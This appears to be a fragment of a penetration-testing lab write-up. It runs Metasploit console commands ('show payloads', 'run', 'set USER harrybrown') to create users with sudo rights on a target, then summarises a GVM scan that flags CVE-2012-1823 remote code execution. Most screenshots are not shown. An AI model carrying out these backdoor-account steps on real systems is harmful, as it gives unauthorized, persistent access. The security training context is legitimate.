

show advanced



Lets see what payloads we can use?

show payloads



PAYLOAD 0

show options

Just to make sure its set



It will attempt to create a user Metasploit and its password it should also update the sudo file.

show advanced



run



Lest check the target for the user



Setup one more user

set USER harrybrown



Let’s check the target



And there it is (the last one)

Let’s see if the users were given any permissions.



# GVM report

GVM recorked 36 possible CVE issues to investigate.





Remote Code Execu on - CVE-2012-1823 details of which have been detailed in this document and detected by zap. A full GVM report is available to download in the same repo as this document.